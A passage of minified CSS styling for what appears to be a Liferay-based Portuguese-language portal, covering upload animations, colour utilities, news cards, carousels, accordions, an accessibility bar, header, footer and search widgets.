lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-moz-animation:none;-webkit-animation:none;-o-animation:none;-ms-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-moz-animation:lfr-drop-active 1s ease .2s infinite;-webkit-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}.quick-access-nav a{box-shadow:rgba(0,0,0,0.1) 1px 1px 1px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{box-shadow:initial}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{box-shadow:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{background-image:-webkit-linear-gradient(#FFF,#e4e4e4);background-image:linear-gradient(#FFF,#e4e4e4);border-radius:2px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:hover:after{background-image:-webkit-linear-gradient(#f2f2f2,#CCC);background-image:linear-gradient(#f2f2f2,#CCC)}input.switch:focus ~ .switch-bar:before{box-shadow:0 0 3px #00F}input.switch:empty ~ .switch-bar:after,input.switch:empty ~ .switch-bar:before,input.switch:empty ~ .switch-bar .switch-icon,input.switch:empty ~ .switch-bar .switch-toggle:after,input.switch:empty ~ .switch-bar .switch-toggle:before{transition:all 100ms ease-in}.taglib-image-selector .glyphicon-ok{transition:opacity .2s ease-in-out;border-radius:30px}.taglib-image-selector .progress-wrapper .progressbar{border-radius:0}.drop-here-info{transition:all .2s ease-in-out}.drop-here-info .drop-icons{transition:all .2s ease-in-out}.drop-here-info .drop-icons span{transition:all .3s ease-in-out;border-radius:3px}.drop-here-info .drop-icons span:nth-of-type(1){-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);-o-transform:rotate(25deg);transform:rotate(25deg);box-shadow:5px 4px 0 0 rgba(0,0,0,0.08)}.drop-here-info .drop-icons span:nth-of-type(2){-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:0 6px 0 -2px rgba(0,0,0,0.15)}.drop-here-info .drop-icons span:nth-of-type(3){-webkit-transform:rotate(-25deg);-moz-transform:rotate(-25deg);-ms-transform:rotate(-25deg);-o-transform:rotate(-25deg);transform:rotate(-25deg);box-shadow:-5px 4px 0 0 rgba(0,0,0,0.08)}.drop-active .drop-here-info span:nth-of-type(1){-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-o-transform:rotate(-20deg);transform:rotate(-20deg)}.drop-active .drop-here-info span:nth-of-type(2){-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.drop-active .drop-here-info span:nth-of-type(3){-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}ul{list-style-type:none;padding-left:0}hr{background:rgba(134,134,134,0.2);border:0;height:1px;margin:5px 0}.mf-color--blue{color:#00529b !important}.mf-color--indigo{color:#6610f2 !important}.mf-color--purple{color:#8964ad !important}.mf-color--pink{color:#e83e8c !important}.mf-color--red{color:#e13515 !important}.mf-color--orange{color:#f5a623 !important}.mf-color--yellow{color:#ffc107 !important}.mf-color--green{color:#3d964d !important}.mf-color--teal{color:#20c997 !important}.mf-color--cyan{color:#17a2b8 !important}.mf-color--white{color:#FFF !important}.mf-color--gray{color:#6c757d !important}.mf-color--gray-dark{color:#333 !important}.mf-color--red{color:#e13515 !important}.mf-color--blue{color:#00529b !important}.mf-color--dark-blue{color:#00427c !important}.mf-color--orange{color:#f5a623 !important}.mf-color--gold{color:#bf7500 !important}.mf-color--green{color:#3d964d !important}.mf-color--light-blue{color:#007de8 !important}.mf-color--black{color:#09101d !important}.mf-color--gray{color:#4a4a4a !important}.mf-color--gray-darker{color:#222 !important}.mf-color--gray-light{color:#868686 !important}.mf-color--gray-lighter{color:#ededef !important}.mf-color--white{color:#FFF !important}.mf-background--blue{background:#00529b !important}.mf-background--indigo{background:#6610f2 !important}.mf-background--purple{background:#8964ad !important}.mf-background--pink{background:#e83e8c !important}.mf-background--red{background:#e13515 !important}.mf-background--orange{background:#f5a623 !important}.mf-background--yellow{background:#ffc107 !important}.mf-background--green{background:#3d964d !important}.mf-background--teal{background:#20c997 !important}.mf-background--cyan{background:#17a2b8 !important}.mf-background--white{background:#FFF !important}.mf-background--gray{background:#6c757d !important}.mf-background--gray-dark{background:#333 !important}.mf-background--red{background:#e13515 !important}.mf-background--blue{background:#00529b !important}.mf-background--dark-blue{background:#00427c !important}.mf-background--orange{background:#f5a623 !important}.mf-background--gold{background:#bf7500 !important}.mf-background--green{background:#3d964d !important}.mf-background--light-blue{background:#007de8 !important}.mf-background--black{background:#09101d !important}.mf-background--gray{background:#4a4a4a !important}.mf-background--gray-darker{background:#222 !important}.mf-background--gray-light{background:#868686 !important}.mf-background--gray-lighter{background:#ededef !important}.mf-background--white{background:#FFF !important}.mf-top-gap{margin-top:12px !important}.mf-right-gap{margin-right:12px !important}.mf-bottom-gap{margin-bottom:12px !important}.mf-left-gap{margin-left:12px !important}.no-left-gap{margin-left:0;padding-left:0}.no-right-gap{margin-right:0;padding-right:0}.no-bottom-gap{margin-bottom:0;padding-bottom:0}.no-top-gap{margin-top:0;padding-top:0}.top-gap{margin-top:15px}.left-gap{margin-left:15px}.right-gap{margin-right:15px}.bottom-gap{margin-bottom:15px}.no-text-decoration{text-decoration:none !important}.mf-page-top-gap{margin-top:38px}@media only screen and (max-width:991px){.mf-mobile-fit{padding:0 15px}}.mf-divider{border-top:2px solid #007de8}.flex-box{display:flex}.flex-box--row-wrap{flex-flow:row wrap}.flex--centered{align-items:center;display:flex;flex:1 0 15em;-webkit-flex:1 0 15em;justify-content:center}.mf-noticias .mf-link{font-weight:600;line-height:1.25}.mf-noticias__picture{align-items:flex-start;background-size:cover;border-radius:4px;box-shadow:0 0 1px 0 rgba(0,0,0,0.43);display:-ms-flexbox;display:flex;font-size:0;height:100%;overflow:hidden;position:relative}.mf-noticias__item--bigger .mf-noticias__picture,.mf-noticias__outras-publicacoes .mf-noticias__picture{height:155px}.mf-noticias__item--bigger .mf-noticias__picture.mf-noticias__image-big-height,.mf-noticias__outras-publicacoes .mf-noticias__picture.mf-noticias__image-big-height{height:355px}.mf-noticias__category{color:#09101d;font-size:16px}.mf-noticias__item--bigger .mf-noticias__category,.mf-noticias__outras-publicacoes .mf-noticias__category{display:flex;margin-bottom:5px}.mf-noticias__text--bigger{font-size:24px;margin-top:15px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--medium{font-size:18px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--normal{font-size:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__item-direcoes-segunda-coluna .mf-noticias__image{height:auto}.mf-noticias__image{border-radius:4px;max-width:100%}.mf-img__destaque{width:100%}.mf-destaque__img{height:342px !important}@media only screen and (max-width:767px){.mf-destaque__img{height:auto !important}}.mf-noticias__read-news{padding-top:15px}.mf-noticias__big-picture{height:138px}@media only screen and (max-width:767px){.mf-noticias__big-picture{height:auto !important}}.mf-noticias__destaque-title{margin-top:1%}.mf-orgaos__card{transition:all .2s ease-in;display:flex;padding:15px;text-align:center;min-height:155px;justify-content:center}.mf-orgaos__card.card{box-shadow:rgba(0,0,0,0.2) 0 2px 8px 0}.mf-orgaos__card:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.mf-orgao__sigla{transition:all .2s ease-in;color:#00529b;font-size:28px;font-weight:bold}.mf-orgao__sigla:hover{text-decoration:none}.mf-orgao__description{transition:all .2s ease-in;color:#09101d;font-size:14px}.mf-orgao__description:hover{text-decoration:none}.mf-orgaos__card-wrapper{justify-content:center;margin-top:45px}@media(min-width:768px){.carousel-inner .active,.carousel-inner .active+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item+.carousel-item{display:block}.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item+.carousel-item{transition:none}.carousel-inner .carousel-item-next,.carousel-inner .carousel-item-prev{position:relative;transform:translate3d(0,0,0)}.carousel-inner .active.carousel-item+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:absolute;top:0;right:-25%;z-index:-1;display:block;visibility:visible}.active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-item-next.carousel-item-left+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(-100%,0,0);visibility:visible}.carousel-inner .carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-item-prev.carousel-item-right+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(100%,0,0);visibility:visible;display:block;visibility:visible}}.mf-acordeon-half{float:left;width:100%;padding:0 1em}.mf-acordeon-tab{position:relative;margin-bottom:1px;width:100%;color:#fff;overflow:hidden}.mf-acordeon-tab input{position:absolute;opacity:0;z-index:-1}.mf-acordeon-tab label{position:relative;display:block;padding:0 0 0 1em;background:#16a085;font-weight:bold;line-height:3;cursor:pointer}.mf-acordeon-blue label{background:#f1f2f5;color:#007acc;border-radius:4px;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6)}.mf-acordeon-tab-content{max-height:0;overflow:hidden;background:#fff;color:#000;-webkit-transition:max-height .35s;-o-transition:max-height .35s;transition:max-height .35s}.mf-acordeon-blue .mf-acordeon-tab-content{background:#fff}.mf-acordeon-tab-content p{margin:1em}.mf-acordeon-tab input:checked ~ .mf-acordeon-tab-content{max-height:2200vh}.mf-acordeon-tab label::after{position:absolute;right:0;top:0;display:block;width:3em;height:3em;line-height:3;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.mf-acordeon-tab input[type=checkbox]+label::after{content:"+"}.mf-acordeon-tab input[type=radio]+label::after{content:"\25BC"}.mf-acordeon-tab input[type=checkbox]:checked+label::after{transform:rotate(315deg)}.mf-acordeon-tab input[type=radio]:checked+label::after{transform:rotateX(180deg)}#accordeon{min-height:0;display:inline-block;position:relative;padding:0 2em 1em;box-sizing:border-box;transform:translate(0,0);left:0}.spanlabel{color:#007acc;font-size:16px;display:block;margin-right:2em;cursor:pointer}.mf-accordeon-li .mf-accordeon-panel{opacity:1;transform:translate(0,0);z-index:2;transition:all 500ms ease;position:relative;overflow:hidden;max-height:2000px}.mf-accordeon-panel,.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{transition:all .25s ease-in-out}.mf-accordeon-ul{list-style:none;padding:0;margin:0}.mf-accordeon-ul .mf-accordeon-li{position:relative;margin:0;padding:1em 0;border-top:1px solid #ccc}.mf-accordeon-ul .mf-accordeon-li i{position:absolute;transform:translate(-6px,0);margin-top:0;right:1em}.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{content:"";position:absolute;background-color:#000;width:3px;height:16px}.mf-accordeon-ul .mf-accordeon-li i:before{transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li i:after{transform:translate(2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ article{margin-top:0;max-height:0;opacity:0;transform:translate(0,50%)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:before{margin-top:9px;height:9px;transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:after{margin-top:9px;height:9px;transform:translate(-2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(1){border-top:0;animation-delay:.5s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(2){animation-delay:.75s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(3){animation-delay:1s}.mf-accordeon-ul .mf-accordeon-li:last-of-type{padding-bottom:0}.mf-accordeon-li{animation:bounceInUp 1s ease both}#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modal-img{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.9)}.modal-content-img{margin:auto;display:block;width:80%;max-width:700px}#caption{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}.modal-content-img,#caption{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}@-webkit-keyframes zoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes zoom{from{transform:scale(0)}to{transform:scale(1)}}.close-img{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:bold;transition:.3s}.close-img:hover,.close-img:focus{color:#bbb;text-decoration:none;cursor:pointer}@media only screen and (max-width:700px){.modal-content-img{width:100%}}.mf:not(.liferay-instance) .accessibility-bar{align-items:center;background:#00427c;color:rgba(255,255,255,0.7);display:flex;font-size:12px;height:41px}.mf:not(.liferay-instance) .accessibility-bar a{color:rgba(255,255,255,0.7)}.mf:not(.liferay-instance) .accessibility__nav{display:flex;margin-bottom:0}.mf:not(.liferay-instance) .accessibility__nav li:not(:last-child){margin-right:15px}.mf:not(.liferay-instance) .accessibility-bar__content{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0 15px}.mf:not(.liferay-instance) .color-contrast__switch-ball{background:#CCC;border-radius:50%;height:14px;margin-right:15px;width:14px}.mf:not(.liferay-instance) .accessibility__color-contrast{display:flex}.mf:not(.liferay-instance) .color-contrast__label{margin-right:10.5px}.mf:not(.liferay-instance) .color-contrast--colored{background:#007de8}.mf:not(.liferay-instance) .color-contrast--black{background:#09101d;box-shadow:inset 0 0 0 1px rgba(255,255,255,0.56)}.mf:not(.liferay-instance) .accessibility__text-size{align-items:flex-end;font-weight:600}.mf:not(.liferay-instance) .text-size-item{margin-right:10px}.mf:not(.liferay-instance) .text-size-item.text-size--small{font-size:14px}.mf:not(.liferay-instance) .text-size-item.text-size--normal{font-size:16px}.mf:not(.liferay-instance) .text-size-item.text-size--bigger{font-size:18px;position:relative;top:1px}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet{z-index:1000}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet .form-group{margin-bottom:0}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector{position:relative;top:5px}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector select{font-size:inherit}.mf:not(.liferay-instance) .highcontrast{background-color:black;color:white}.mf:not(.liferay-instance) .highcontrast a,.mf:not(.liferay-instance) .highcontrast a:visited{color:white}.mf:not(.liferay-instance) .mf-header{background-attachment:fixed;background-size:cover;height:464.7px;position:relative;width:100%}.mf:not(.liferay-instance) .mf-header.mf--is-content-above-header{height:282.7px}.mf:not(.liferay-instance) .mf-header.navbar{display:block;padding:0}.mf:not(.liferay-instance) .mf-header .portlet-title-text{display:none}.mf:not(.liferay-instance) .mf-header::before{background:linear-gradient(to bottom,#00529b 10%,rgba(0,41,78,0));content:'';position:absolute;top:0;width:100%;height:55%}.mf:not(.liferay-instance) .mf-header__bar{transition:all .2s ease-in;justify-content:space-between;padding:20px 30px;left:0;margin:0 auto;position:fixed;right:0;z-index:2;top:inherit}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-header__bar{padding:20px 15px}.mf:not(.liferay-instance) .mf-header__bar .container{flex-flow:row nowrap}}.mf:not(.liferay-instance) .mf-header-bar--fixed-spacer{height:117px}.mf:not(.liferay-instance) .mf-header__bar--fixed{animation:showFixedHeader .3s ease-out;background:#00529b;box-shadow:0 0 20px rgba(0,82,155,0.48);max-height:70px;padding:0 30px;top:0}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:68px}}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:160px}@keyframes showFixedHeader{from{background:rgba(0,82,155,0)}to{background:#00529b}}.mf:not(.liferay-instance) .mf-header__sign-in,.mf:not(.liferay-instance) .mf-header__sign-in-openid{color:#FFF;font-size:16px;overflow:visible;margin-left:auto;align-self:center;position:relative;top:-4px}.mf:not(.liferay-instance) .mf-header__sign-in .icon-signin,.mf:not(.liferay-instance) .mf-header__sign-in-openid .icon-signin{font-size:24px;margin-right:10px;margin-top:6px}.mf:not(.liferay-instance) header .portlet,.mf:not(.liferay-instance) header .field-wrapper,.mf:not(.liferay-instance) header .form-group{margin-bottom:0}.mf:not(.liferay-instance) header .text-default{color:#6b6c7e;font-weight:600}.mf:not(.liferay-instance) header .field-wrapper{position:absolute;right:4px;top:2px}.mf:not(.liferay-instance) header .field-wrapper a{color:#FFF}.mf:not(.liferay-instance) header .portlet-topper .portlet-topper-toolbar a{color:#00529b !important}.mf:not(.liferay-instance) header .logo{margin-top:11px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .logo{margin-top:0}}.mf:not(.liferay-instance) header .portlet{margin-bottom:0}.mf:not(.liferay-instance) header .portlet:hover{z-index:1034}.mf:not(.liferay-instance) header .user-avatar-link{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .fieldset{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .sticker{bottom:auto;left:-1rem;right:auto;top:-1rem}.mf:not(.liferay-instance) header .search-input{font-size:.88rem;padding:.28rem 2rem .28rem 1rem}.mf:not(.liferay-instance) header .user-avatar-image{display:inline-flex;margin-right:.5rem;vertical-align:middle}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .user-full-name{display:none}}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul{display:flex;list-style:none}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul a{margin:2px;padding-right:12px}.mf:not(.liferay-instance) .navbar{padding:20px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:200px;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .site-title img{max-width:150px}}.mf:not(.liferay-instance) .menubar{display:flex;flex-direction:row;justify-content:space-between}.mf:not(.liferay-instance) .mf-footer__contact a,.mf:not(.liferay-instance) .footer-social a{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-footer__contact a:hover,.mf:not(.liferay-instance) .footer-social a:hover{opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .mf-footer{align-items:center;display:flex;flex-flow:row wrap;justify-content:center;margin-top:20px;min-height:100px;max-width:100%}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf-footer{justify-content:space-between}}.mf:not(.liferay-instance) .mf-footer .mf-language-selector{margin-left:12px}.mf:not(.liferay-instance) .mf-footer .mf-icon{font-size:30px;padding-right:18px;color:#FFF;z-index:1}.mf:not(.liferay-instance) #footer{position:relative;padding-top:30px;background:#00529b;bottom:0;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) #footer{padding-top:60px}}.mf:not(.liferay-instance) #footer p{color:#FFF}.mf:not(.liferay-instance) #footer .mf-link{color:#eef1f4}.mf:not(.liferay-instance) .mf-footer__header{display:block;position:relative;bottom:-70px;width:100%;z-index:1}@media only screen and (min-width:1600px){.mf:not(.liferay-instance) .mf-footer__header{bottom:-90px}}.mf:not(.liferay-instance) .footer__svg{width:100%}.mf:not(.liferay-instance) .mf-footer__nav{display:flex;flex-flow:row wrap}.mf:not(.liferay-instance) .mf-footer__nav ul:not(:last-child){padding-right:20px}.mf:not(.liferay-instance) .mf-footer__nav a{color:#eef1f4;display:block;margin-top:12px}.mf:not(.liferay-instance) .mf-footer__nav li{color:#FFF}.mf:not(.liferay-instance) .mf-footer__social-networks{z-index:1}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link{transition:all .2s ease-in;text-decoration:none}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link:hover{opacity:.6}.mf:not(.liferay-instance) .mf-footer__contact{display:flex;flex-direction:column;align-items:flex-end;margin-top:5%}@media only screen and (max-width:768px){.mf:not(.liferay-instance) .mf-footer__contact{align-items:flex-start;margin-left:12px}}.mf:not(.liferay-instance) .mf-footer__copyright{align-items:center;display:flex;flex-direction:column}.mf:not(.liferay-instance) .mf-footer__copyright p{margin:15px 0 20px}.mf:not(.liferay-instance) .divider{background-color:#FFF;height:1px;opacity:.15;width:100%}.mf:not(.liferay-instance) .mf-footer--text-uppercase{font-size:14px;opacity:.6}.mf:not(.liferay-instance) .mf-slice-container{background:#00427c;position:relative;top:-7px;min-height:70px}.mf:not(.liferay-instance) #footer-bottom-curve{position:relative;top:-8px}.mf:not(.liferay-instance) .footer-language section{margin-bottom:0}.mf:not(.liferay-instance) .footer-social{display:flex;justify-content:flex-end;margin-top:30px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .footer-social{margin-top:20px}}.mf:not(.liferay-instance) .footer-menu{margin-top:5%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf__search .portlet-search-bar{width:100%}}.mf:not(.liferay-instance) .mf__search .icon-monospaced .lexicon-icon,.mf:not(.liferay-instance) .mf__search .search-bar .lexicon-icon-search{fill:#00529b;stroke:#00529b;stroke-width:20;position:relative;font-size:16px;overflow:visible}.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input-wrapper{position:relative}.mf:not(.liferay-instance) .mf__search .field-wrapper{right:15px;top:18px}.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{margin-bottom:0}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:520px}}@media only screen and (max-width:480px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:auto}}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{transition:all .2s ease-in;background:#FFF;border:0;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);font-size:16px;padding:10px 15px;opacity:.85}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37);opacity:1}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus ~ .input-group-inset-item-after{z-index:5}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{padding-right:35px;border-radius:4px}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{background:0;border:0;position:absolute;right:0;top:10px;z-index:auto}.mf:not(.liferay-instance) .portlet-search{padding:15px}.mf:not(.liferay-instance) .search-facet.panel{border:0;box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);padding:12px 6px}.mf:not(.liferay-instance) .mf__content .input-group-inset,.mf:not(.liferay-instance) .mf__content .input-group-inset-item{border:0;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.mf:not(.liferay-instance) .mf__content .search-bar-keywords-input-wrapper{margin-left:0}.mf:not(.liferay-instance) .portlet-layout .portlet-modified-facet .portlet-header,.mf:not(.liferay-instance) .portlet-layout .portlet-category-facet .portlet-header{margin:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards .slick-slider{margin:0}}.mf:not(.liferay-instance) .mf-service-cards .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards__tabs{display:flex;justify-content:space-between;margin-bottom:15px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs{border-bottom:1px solid rgba(227,228,229,0.7);display:block;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow:-moz-scrollbars-none;white-space:nowrap}.mf:not(.liferay-instance) .mf-service-cards__tabs::-webkit-scrollbar{display:none}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{display:inline-block;padding:0 15px}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#007de8;content:''}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active{color:#007de8}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{bottom:0}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{content:none}}.mf:not(.liferay-instance) .mf-service-card__header{color:#868686;display:flex;justify-content:space-between}.mf:not(.liferay-instance) .mf-service-card__categories{display:flex;font-size:16px}.mf:not(.liferay-instance) .mf-service-card__categories-for::after{content:"|";margin:0 5px}.mf:not(.liferay-instance) .mf-service-card__type-of-service{font-size:20px}.mf:not(.liferay-instance) .mf-service-card__title{color:#09101d;font-size:20px;font-weight:normal;line-height:1.25}.mf:not(.liferay-instance) .mf-service-card__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn{padding:.3rem .75rem}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn-link{padding-left:0}.mf:not(.liferay-instance) .mf-service-cards-dnre .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards-dnre .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs{display:flex;justify-content:space-between;margin-bottom:15px}.mf:not(.liferay-instance) 